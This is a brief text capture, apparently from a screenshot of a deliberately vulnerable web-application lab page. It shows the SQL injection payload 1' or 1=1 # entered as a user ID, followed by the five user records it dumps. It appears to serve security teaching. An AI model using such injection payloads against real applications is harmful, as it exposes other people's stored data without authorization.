 User ID: 1' or 1=1 # Submit
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith
教育